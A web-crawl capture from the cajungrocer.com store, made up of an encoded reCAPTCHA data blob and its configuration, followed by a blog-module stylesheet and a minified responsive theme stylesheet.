ClRrDo1hkwp9kwqTDucOLw4kgwqU5HMOaLz9Fw6HCjcOqw7vDokp7w45bw6zDscOjw49TWl/[base64]/[base64]/CCI6V8OjdXLDjCAhwroMfcO6QsOMw5R1TA8/YsOILi7DmDBAfRPDinnCtzgwFMONw4PCosKydSJ2w5UmwrpRw49aQRNKwqI/[base64]/CjMORZMKGwrARw67DsQQVwrdRGEIJwqPDl1TCtcObM8KGw4/DnsKTwqjCqh7Dt8OAVsOwwrxpwqrDlcKtw5nCm8KiMcKxXH4vRMK3Nw3DqxfDusO4bcORwr/[base64]/wqZHw53Ck8Kew7pVGEDCsMO+wpjDtwJUSE4XwqbCmDkaw4XDqjHDqcKgwoZCSCPDpsKQHyzDnsKHd2/[base64]/DvSjCqcOVw5bDp3zClzgxcMKUwrTDojXCrEDDmH8/w7JIwrzDhcKQwovDgxM0ccOCw4DDmMOjW8KEwprDvMKkw6nCnWZ5w41Tw65Pw4hdw6nCghdzwpZXHEPCnsOqSjfDoH7Du8KIBMOmw4QGw6RCFsOswp3DvMOlDRzClDgsWg/[base64]/Cl2xqw4Fuw754NMOhBAHDlm/DpsK5wrU4w4Z3RxPDtsKORm3DuMOFw6nCkcKgRAZgDsK+wqHDsXooWEkjw4s2InDDiF3CqQtkScOKw5MCw5nCpl/DjXTChDzDi2zCrCjCucKxfMKDYxkQw5VZRzVnw68Dw4snNMKlGCQ/a2AbCgMIwrHCo0fDkB7DgsOTw74+wr09w7zDgsKBw4hzT8OtwpvDjsOiOw7Cq0LDsMKzwoQSwq8jw5spVW/Cj3URw4kWdRXCmMKnHcKlWDzDqXs6BsO8wqEXU286TMOVw6fCmQUNwpjDtMKNw5XDn8OUQwVZU8KdwqPCpsOXeyLCicK9wrfCmzbChcO9wr/CosOwwp5gGAvClsK1d8OpVhvChcKJwobCiCkkwrTDh086wp/[base64]/CsC7DjjpUw5rDr8OPw4AOwpLDq8KlTMK/Z8KsLMOWw6AYKxjDundbYF3Cp8O0XEI9XsK8wq0pwqUDTcOUw75Bw5N4wphBSsOfMMKiw6d8Sihgw5huwp/[base64]/ZWkvWBvCjcOGesKUw7vDg2vDh2nDi8O5wpvCmxB2A8KowrjCi3vCkWjCqsKWw4LDhcObX2h7I1DDvVgRUAZaKsOWwqvCtHBDVWNVcgvCrcK6X8OvWcO4PsKQIMOww6hDNA/ClcOvA0fCo8KKw4cQM8Okw4huwqjDnUJswonDgEsbD8OodMOzfMO3SkXCqnTDuTxswqzDpxTCm1QsFUHDuMKoN8OxdjHDpzp1NMKewppBLBzDrTNUw49uw7vCgMOww452QnjCuAzCoz4qwp7DpxsdwpXDhnp7wonCvGdpw7HCgj5aw7Eiw7E/wo0Qw7hmw6o/D8K6wp/[base64]/MMOtwqcVw7DDt8Okw4guUcK/PcO+GWTDksKOwq/Dvg3Ck8OOdsKqZ8KDFkMVJwdJwpANw5Rmw7LCpjvDsBx1EsO+cmvDplslAcOTw4LCmkd0w7PCiAZlaEnChgvCgjRNw7RgFcOHTDlCw5UIIA12wqzCmBnDnMKSw5RadMO5L8OfEsOiw6g+B8Oaw7/Dg8OmO8KuwrbCnMO9O3HDgMKgw54EGybCmjzDox0pSsOgVkUswobCiz3CnsOsHkrCjF5Jw4BPwqnDpMK2wp/CosKxaiLCqg3ChMKOw7TClMOsYMOcw61MwqjCpsK5L08gbQw8GsKRwrTChmrCnXvCrj8Xw5kiwqjDlcObCsKTIwTDsVM3O8OkwonDtm9HRl8PwqDCuTR3w6BgT1PDvj/CpVFeJ8KYw6HDjsKxw7gVG13CusOlwpDCj8O9IsKWcsO8dcKewpDDhV7DgmfDpMOnKcKRbwzCsTA3IcOYwqgdEcOYwrcuP8KXw41OwrJ8PsOSwqDDksKtVwUtw5rCjMKPBCjDv3XClsOPSxnDqDVECWdvwqPCvV7DkH7DmT8Pf3/DkTHDnmwReT4Pw5zDssO8SlDDiUx5PBZILsOowoXDlXhdw4URw68nw7w1wpzCqsOUMiXCjMOCwqVrwoPCtm0Fw7xMA0k9SgzCijvCvR4Yw7opfsObGwUMw4fCgMOWw4nDhAMYCMO3w4FMCGskwrrCpsKWwqHDhsOow6rCoMOTw73DocK6fmlpwrfCnxNVKQ/DvsOoL8Otw5XDucKsw6tEw6TCpcKuwpvCr8KsAULCrTp0w43Ci2HCrk/DvsOXw6ZQacKMUMKBCHDCnVkdw4/Dj8ORw6BBw6fCl8K+wrzDqGALJcOSwqTCpMK3w4tnVMOnRHvCl8OhNBHDrMKGa8OmXlh5BXJQw41iQmRAVcOVYcKsw53CpcKIw5soasKVTcKnKhZJDMKiw5DDs0fDs2PCqXvCjEVvXMKkZMOIwpp/w64mwpRnEHrCgsO/[base64]/[base64]/CsMO9w4c7wr3CksOnQ8KZw4l4wp3CpjEhEsOcwooYw4TCsD/Cr3vDsHM8wopMK1TCj3LDpyQtwqfChMOhbABaw55INGHCu8Ouw5zDnT3CuDjCphnCtsO3wodhw4UUw7fCvmnCj8K0VMKlw4UObHtvw7E1wrMNdFhdPsKgw4QBw7/DrC8Sw4PCo2DCkw/CpE1ew5bClMKYw7zDtT4ewoI/w6t/C8KYwpPCgsOdwoLCj8KKWWs9wpfDpcKeYizDlMOJw7Uow6fDjsKWw6F2fkXDtMKQOijCjMOUw61je0gMw7sXMcKkw63CqcOcW39owpoXfsKnwr50WxBAw718bnfDrcKBTxTDnykMTsOOwqjCjsOaw57CosOXw7BzwpPDqcK9wpBQw7/CocO3wqbCncOXXAofw7vCk8OZw6XCmD8NFAltw43DrcKNBjXDhEHDvMORQ3fDvsOFcsOIw7jDv8Odw4rDgcKnw4dywpABwrlewp/[base64]/b8OxMcOQe8OwwpnCiV/CqVM2BsO6IQ3Cv8KOwoXDqnRDwqx9PMOTEcOkw4PDuDByw6fDolFEw4jCl8K7wqPDv8O1w67Cs17DhnMFw47CkhDCpsK3OUAvw5jDrsKbO3vCmsKYw4c+KEDDvFjChMKnworCvxEgwrPCmDfCiMOKw5InwrAYw6/DkD0cOsKrw6rClUQVDcOnTcKDJlTDosKTUhbCj8OCwrAtwocjYBfCnMOAw7ASVcKxw70RW8OAY8OWHsOQPAANw5k6wp9kw5HClG7Du0DDocOxw5HCjsOkF8OTw67CoyTDhMOIRsOqSWU3Mww8PcKTwq3CkQNDw5nCpEvCiC/Cvx5/[base64]/[base64]/[base64]/CtDlbPMKYDMOMwoDCkW7Ct1/ChMO2IVclw5JhFHTDmsOPU8OQw6LDrUvCs8Kpw60/[base64]/w7okZ8Oze8KiwqHCgV3CsFBYEsKZw67DqBUEJ8KWIsKtKX8Aw5fCg8KFD0HDvcOYw400QxfDj8KZw5NwfsKuRBrDh2JVwo1XwpzDi8OeUsOwwrTCosKqwrzCvEFvw4/CkcKwGDbDgsKRw699KMKbHB42GcK/UsOdw5PDs04PNsOTSMOqw5/CtBjChMKDZMKdfwvCu8KFCMKjw6AnBjhJY8KzA8O5w4nDpMKlwr8wK8KgUcOlwrtQwqTDgcOBLWLDhAJmwpduByxyw6DDlQLCisOOZXxiwqAoL3vDi8OYwrPCg8O7worCmMO9wqDDqXUrwrzCi1PCs8KrwosrbA/DkMKawrzCpMKjwoxKwqzDqTYkXzvDtk7Dvw0mbC7CuC8SwozCqwQENsONOlFKVcKQwoHDr8Ogw6LDnU8qScKKLcK4MMOSwoRycsKeOMK1wozDuW/ChcO0wrJhwrfCqx8dKFzCr8O3woRcOkMvw5Zdw40/asK1w5HCh0I8w4wfdC7DnsK/w75twoHDksKVacKxWTRuczhjesKKw5zCq8KqTDZaw40nwozDlsK9w5kBw7bDlht9w4nDqDXDnhfCncKqwrQRwqTClMOFwpMdw4XDl8Kbw63DlMOsZcOZAkjDlUAKwq/[base64]/DjGVQwpQcwrTDhsKnEsOxw5TCuMKjBi/CrMOfK8Kow6RcwozDk8KlFUfDuT5Aw47DhBcbbcKvEUx+w4vClcO9w5XDk8KqG2/[base64]/CicOLwo/Dm8KUw5jDmj/DnHl3w4HCp8OYK8OIRzbCpVzDhEzCpMKbaDkVbEXCpljDssKFwqtlbghHw7bDqxYxQn/CsVLDtQsxVwTCnsOgQsK0U0tlw5VtH8OrwqYsVFttQcODw7DDvsKzDQRKw7zDucKpOVs9VsO+K8OucifCml8twp/DtMKKwpQfJzXDj8KjecKdHH/ClyrDncK3OjFgAEDCkcKfwqsPwqMCIsK9ecOQwqLCrMOxbkNCwo9qb8KQPcK3w6jDuU1FMcOswpptHlsgC8OCw7DCmDXDnMKWw4LDqcKyw7rCvMKlNsKoaxgpQmbDqsKOw64NLsOhw6rClGPCl8OMw7PCjsKIw7XDrcK9w6zDtMKIwowUw5Qzwp/[base64]/DtcKLw5F/w7PDncOdw71PCSzCoCbDnQRhw5AhX3/[base64]/DqQPCh8KswoQ0EAXDuDhYwoY+wrwfZsKVbsOjwp8mw5hQw5JPwoBMd0/DqzXDmiLDo19kw7nDucKqWsOHw5LDk8OPwr/DsMKUwoTDisK2w6LDlMKYEnYMZkhvw73CnxV4fcK6AMO/IMK/wrAMw6LDiSd5wrI2woUOwrJmYTUgw5IPDHA9EcOGI8OYYTZxw4fCs8Kvw5PDpxEXUsKQXD/[base64]/DqDPCg17ChsKgd2FkVRtCw6jDiWFdN8OHwrhlwqI/wrvDkEDCqcOcKMKcYcKhOsOGwq0FwqQFeEsJN0l/wr5LwqMXw6VkYjHDrsO1LcO7w50BwrvCscKewrDCrEhww7/[base64]/AcK8w5LDgsOlwqI0H2BvRCASSMOzaMKPMcOxJ1vCj8KTbMK2MsODw4bDuhvCvBg5PEs+w6/DosOsTw/ClMKHdH3CsMKhZxbDggTDvWHDtkTCnsKAw4Bxw4bClQdUVlnCkMOJYMK/w6xrL2DDlsKyOhhAwrE8H2NGBBdpwovCp8OiwpdfwpnClcOeF8OaA8KldgDDkcKpEsOMGcOpw7J9WCvCicOmFMOOB8KZwqQUNBZ4wrTDtHYKCcO0wozDhsKEw5BTw53ChhJCASZrAsKWIcKQw44WwpU1QMKWYltcwovClU/DjkPCpcOvwrLCssOdwodHwoA9J8OTw4zDisK8Aj7DqBRIw7DCpWJgwqZsW8OSdcOhIDkLw6ZVOMOiw63CrMKpZcKiAcK5wpAYSlvCv8ODEcOaVMO3JVQNw5d2w54ZHcOhwrzCl8K5wrxnV8OCSRojwpYew63DlCTDq8KOw5Ivwp7DnMK0McKaJ8K/[base64]/XcKcJCEgSh/CkcKyMsONwogNFj51BMOzwohJOcKvGcKLDcKnwr/DhMOywo0MWcOVHQLCkz3CvGXDt27Ds0UZw5JQT1FdYcO7wrjDuCTDlywWw5DCsUfDpMOJdsKZwqhEworDpsKbwr8YwqTCl8Kkw79ew5Y0wqnDlcOdw4nCsD/DmxzChsO5bBjCusKoIsOVwoLDpH3DnsKAw5FzccK9w64VLcOmdMKiw5U3I8KXw7XDlsOxWxTCk3HDvUFswqgPCU5jKD/DmlfCosOSO3oSw4kCw4wow7PDocOrwoo3QsKkwqlSwqYyw6rCtD/Doi7CucKQw5rDmWnCrMO8wqbCuyfCkMOHScKYEV3CgmvCrQDCtsOXKlRNw4TCow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BQPIrBSCdWeJQBq+h81Hu4siqUITmQ1rhFpXMhKhiic\\u003d\x22,0,0,null,1,1768996082102,0,0,[19,74,7],null,[120,49,71,241,246],\x22RC-pVdeJ37mC2FmJg\x22,null,null,null,null,null,\x220dAFcWeA76ucProsa8iW0PcDIx8TsxUmEdbNDgPKEQQj4bq3Hj6TLvMxF3kUqw9J_aB46JixYwM6g5jXtXO2e9fXICB63dBqnYNw\x22,1769078882400]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/wblog/css/style.css
body_size: 279
content:
@import url("https://fonts.googleapis.com/css?family=Rokkitt");
#blog_listing {
  margin-bottom: 20px;
}

#blog_listing .owl-wrapper-outer, .featured_slider .owl-wrapper-outer {
  border: 0px;
  border-radius: 0px;
  box-shadow: none;
}

.blog_item {
  padding: 0px;
  margin: 0px;
}

.blog_post:after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  content: "";
  box-shadow: 6px -77px 56px -6px rgba(0, 0, 0, .45) inset;
}

.blog_post p {
  position: absolute;
  bottom: 0px;
  left: 0px;
  color: #fff;
  z-index: 99;
  font-family: Rokkitt;
  font-size: 18px;
  padding: 0 3px 5px 7px;
  margin: 0px;
  line-height: 20px;
}

.categoryimage {
  position: relative;
}

.categoryimage p {
  position: absolute;
  background-color: rgba(0, 0, 0, .8);
  left: 0px;
  bottom: 10px;
  padding: 2px 10px;
  color: #fff;
  font-family: Rokkitt;
  text-transform: uppercase;
  font-size: 16px;
}

.share-icon {
  padding: 5px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}

.share-icon span a {
  margin: 0 5px;
  color: #000;
}

.blog_search input {
  border-radius: 0px;
  border: 3px solid #dadada;
}

.blog_search .btn {
  border-radius: 0px;
}

.sidecategory li {
  background-color: #eeeeee;
  margin-bottom: 10px;
}

.sidecategory li a, .sidecategory li a:hover {
  color: #151515;
  text-decoration: none;
}

.sidecategory li a p, .sidecategory li a:hover p {
  text-transform: uppercase;
  padding: 8px;
  margin: 0px;
}

.sidecategory li a p span, .sidecategory li a:hover p span {
  background-color: #d0d0d0;
  font-weight: bold;
  margin: -8px;
  padding: 8px;
  width:40px;
  text-align:center;
}

.sideblog {
  margin-bottom: 20px;
}

.sideblog .sideimage {
  float: left;
  width: 40%;
}

.sideblog .sidecontent {
  float: right;
  width: 55%;
}

.sideblog .sidecontent .sidecategory, .sideblog .sidecontent .sidecategory:hover {
  color: #717171;
  text-decoration: none;
  font-style: italic;
  font-size: 13px;
  margin: 0px;
  padding: 0px;
}

.sideblog .sidecontent .sidecategory p, .sideblog .sidecontent .sidecategory:hover p {
  margin: 0px;
}

.sideblog .sidecontent .sidetitle, .sideblog .sidecontent .sidetitle:hover {
  font-size: 13px;
  text-decoration: none;
  color: #151515;
}

.blog_layout article {
  padding: 15px;
  border-radius: 10px;
  box-shadow: 0px 5px 0px #ccc;
  border: 1px solid #ccc;
  overflow: hidden;
  margin-bottom: 25px;
  background-color: #fff;
   margin: 10px;
}

.blog_layout article .blog_image {
  background-color: #999;
  margin: -15px;
  -webkit-transform: skewY(-5deg);
  transform: skewY(-5deg);
  margin-top: -45px;
}

.blog_layout article .blog_content {
  margin-top: 45px;
  position: relative;
}

.blog_layout article .blog_content .author {
  position: absolute;
  right: 20px;
  top: -65px;
}

.blog_layout article .blog_content .author i {
  width: 50px;
  height: 50px;
  border-radius: 25px;
  background-color: #219ac8;
  text-align: center;
  line-height: 50px;
  color: #fff;
}

.blog_layout article .blog_content .category_date {
  font-style: italic;
  color: #717171;
  font-size: 13px;
}

.blog_layout article .blog_content .category_date a, .blog_layout article .blog_content .category_date a:hover {
  margin-right: 8px;
  color: #717171;
  text-decoration: none;
}

.blog_layout article .blog_content .category_date span:before {
  content: "/";
  margin-right: 8px;
}

.blog_layout article .blog_content .blog_title a, .blog_layout article .blog_content .blog_title a:hover {
  font-size: 16px;
  color: #151515;
  text-decoration: none;
}

.blog_layout article .blog_content .blog_des {
  color: #909090;
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 25px;
}

.blog_layout article .blog_content .readmore, .blog_layout article .blog_content .readmore:hover {
  padding: 4px 10px;
  border: 1px solid #909090;
  border-radius: 4px;
  color: #909090;
  text-decoration: none;
}

.blog_layout article .blog_content .blogcomments {
  color: #787878;
}

.blog_layout article .blog_content .blogcomments i {
  margin-right: 7px;
}
/* Post Page */

.post_layout h1{
	font-family:Rokkitt;
}
.author_like_comment span{
	margin-right: 15px;
	color: #717171;
}
.author_like_comment span i{
	margin-right: 7px;
}

.likebtn{
    background: skyblue;
    width: 60px;
    height: 60px;
    position: relative;
    text-align: center;
	cursor: pointer;
	color:#fff;
	margin:30px auto;
}

.likebtn i{
    color: #151515;
    z-index: 99;
    position: absolute;
    left: calc(50% - 12px);
    top: calc(50% - 12px);
    font-size: 24px;
}
.likebtn:after, .likebtn:before{
	content: "";
	width:60px;
	height:60px;
	background: skyblue;
	position:absolute;
	top:0;
	left:0;
}
.likebtn:after {
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
}

.likebtn:before {
  -webkit-transform: rotate(60deg);
  transform: rotate(60deg);
}

.post_layout .nav-tabs{
	background-color:#f1f1f1;
	border:0px;
	margin:0px;
}

.post_layout .nav-tabs>li>a{
	color:#151515;
}

.post_layout .nav-tabs>li.active>a, .post_layout .nav-tabs>li.active>a:focus, .post_layout .nav-tabs>li.active>a:hover{
	background:none;
	border:0px;
	border-radius:0px;
	background-color: #ccc;
}

.post_layout .tab-pane{
	padding:0 15px;
	border:1px solid #ccc;
}

.post_layout .comment_box{
	margin: 15px 0;
}

.post_layout .wcomments{
	margin: 10px 0;
}

.post_layout .wcomments .author{
	font-weight:bold;
	font-size: 16px
}
.post_layout .wcomments .author span{
	font-weight:normal;
	font-style:italic;
	font-size:13px;
}
.post_layout .user_pic{
	width: 80px;
	margin:0 auto;
}
.wcategory{
	margin-bottom:15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/responsive.min.css
body_size: 599
content:
@media (max-width:1199px){.main-wrapper{padding:0 20px}#productRelated .relProduct{width:19%!important}#column-left .product-grid .product-details,#column-right .product-grid .product-details{width:152px}}@media only screen and (min-width:992px){#footer ul,.left-top{display:block!important}}@media (max-width:991px){body{-webkit-text-size-adjust:auto}#header #logo{padding-top:0!important}#header .header-row .inner2{padding:0}.table-container .col-table-cell{float:left;vertical-align:top}.drop-icon{width:35px;height:25px;line-height:21px;text-align:center;font-size:14px;cursor:pointer;float:left;display:inline-block;color:#666}#form-currency,#header .links,#menu .navbar-header,.left-top #form-language{float:none}.left-top{min-width:160px;background:#fff;border-radius:4px;position:absolute;top:25px;z-index:99;right:0;padding:5px 0;display:none;box-shadow:0 0 12px rgba(0,0,0,.176)}#menu .nav>li.categories_hor.dropdown,#menu .nav>li>.dropdown-menu ul>li,#menu .nav>li>div{position:relative}#form-currency>.btn-group,.left-top #form-language>.btn-group{display:block}#form-currency span,#form-language span{line-height:30px}#header .links>ul>li{float:none;display:block;line-height:30px}#header .htop{margin-bottom:0}.main-wrapper{margin:0;padding:0 10px}.wrapper-box{margin:0 auto!important}.wrapper-box #footer .fpart-second,.wrapper-box #header .header-row{border-radius:0}#menu .navbar-nav{margin:0;text-align:left}#menu .navbar-header>span{text-transform:uppercase;font-size:15px;padding:0 15px;height:40px;line-height:40px;text-align:left;margin:0;cursor:pointer;display:inline-block;color:#fff}#menu,#menu .nav>li{padding:0;height:auto}#menu .navbar-header>span>.fa{float:right;line-height:40px;font-size:14px}#menu .nav>li>a{border:none;line-height:35px}#menu .nav{padding:0;text-align:left;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li{float:none;display:block}#menu .nav>li>div>ul{display:block;width:auto}#menu .nav>li ul+ul{padding-left:0}#menu .nav>li.categories_hor>div{width:100%}#menu .nav>li div>ul>li>a>span,#menu .nav>li.categories>div>.column>a>span{display:none}span.submore:after{display:block;position:absolute;right:0;top:2px;width:30px;height:32px;line-height:30px;font-size:22px;text-align:center;cursor:pointer;z-index:1010;content:'+';font-family:Arial,Helvetica,sans-serif;color:#fff}span.submore.plus:after{content:'-'}#menu .nav>li.categories>div>.column span.submore:after,#menu .nav>li.categories_hor>div>.column span.submore:after,#menu .nav>li>div>ul li span.submore:after{color:#444}#menu .nav>li.menu_brands.dropdown{position:relative}#menu .nav>li.categories>div{position:relative;box-shadow:none}#menu .nav>li.categories>div>.column>div{position:relative;left:auto;border-top:0 none;box-shadow:none}#menu .nav>li.categories>div>.column>div>ul{margin:0 10px}#menu .nav>li.categories_hor>div{min-width:inherit;position:relative}#menu .nav>li.categories_hor>div>.column{width:auto;display:block;margin:0}#menu .nav>li.categories_hor>div>.column>div{display:none;position:relative}#menu .nav>li.categories_hor>div>.column>div ul{display:block}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{width:auto;padding:7px 0;margin:0}#menu .nav>li.categories_hor>div .submenu,.submenu{position:relative;margin-top:0;margin-left:0;left:auto}#menu .nav>li.sub:hover>a:after{display:none}.submenu{box-shadow:none;border-top:0 none}#menu .nav>li>.dropdown-menu{box-shadow:none;float:none;width:100%;position:relative}#menu .nav>li>.dropdown-menu>ul{display:block;margin:0 15px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{width:50px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{max-width:98px}#footer .fpart-first{padding-bottom:0}#footer .about_details,#footer .column,#footer .contact{margin-bottom:15px}#footer .contact ul li{float:left;width:30%}#footer .contact ul li+li{margin:0 0 0 4%}#footer .powered_text,#footer .social{float:none!important}#footer .social{text-align:center;padding:12px 0 0;margin:0!important}#footer .social a{float:none;display:inline-block}#footer #powered{text-align:center;width:100%;line-height:normal;padding-top:15px;height:auto}#custom_side_block,#facebook,#twitter_footer,#video_box{display:none;visibility:hidden}.product-list .left{width:auto;float:none}.product-info>.left{float:none;margin-right:0}.product-info>.left+.right{margin-left:auto}.product-info .image{float:none}#cloud-zoom-big,.mousetrap{width:99%!important}#wrap #zoom1 img{display:inline-block!important}.product-info .image-additional{width:auto;margin-bottom:10px;max-width:none}.product-info .image-additional a{display:inline-block;float:none}#container .category-module h3{padding:0 0 30px;text-align:center}.category-module .tabs{left:5px;right:auto}.category-module .tabs li a{font-size:11px;padding:0 5px}.category-module .tabs li a.selected{padding:0 5px}.category-module .tabs li.active a{padding-bottom:2px;line-height:22px}#productRelated .relProduct{width:24%!important}.table-container .col-table-cell{padding:0}}@media only screen and (max-width:1025px){.product-thumb .button-group .add-to-links{margin-top:8px}.product-thumb .button-group .add-to-links button{font-size:12px;padding:0 8px;margin:0 2px}}@media (min-width:768px) and (max-width:991px){.ac_results{width:480px!important}}@media (min-width:992px) and (max-width:1199px){.ac_results{width:362px!important}}@media (max-width:767px){#header #cart,#header #logo,#header .links_contact{text-align:center}#header .header-row{padding:10px 0}#header .links_contact{float:none!important}#header #logo a img{display:inline-block}#header #cart{margin-top:20px}#header #cart .dropdown-menu{left:50%;margin-left:-210px}.zoomContainer {visibility: hidden;}.ac_results{width:96%!important}#footer .contact ul li{float:none;width:auto}#footer .contact ul li+li{margin:12px 0 0}#footer h5{margin:0 0 5px}}@media (min-width:768px){.col-sm-5ths{width:20%;float:left}}@media (min-width:992px){.col-md-5ths{width:20%;float:left}}@media (min-width:1200px){.col-lg-5ths{width:20%;float:left}}@media screen and (max-width:480px){#container h1{font-size:28px}.htabs{padding-left:0}.htabs a,.nav-tabs>li>a{font-size:11px;padding:7px 5px 6px}.ac_results{width:93%!important}.product-info .cart div{float:none}.product-info .cart div .qty{float:none;margin-right:0}.product-info .cart #button-cart{margin:10px 0}#header #cart .dropdown-menu{width:300px;margin-left:-150px}.product-tab .tabs li a{font-size:13px;padding-right:0}.product-tab .tabs li{margin-right:12px}.mqty{display:block;} .mqty .form-control{float:none; display:block;}}@media screen and (max-width:320px){.ac_results{width:91%!important}}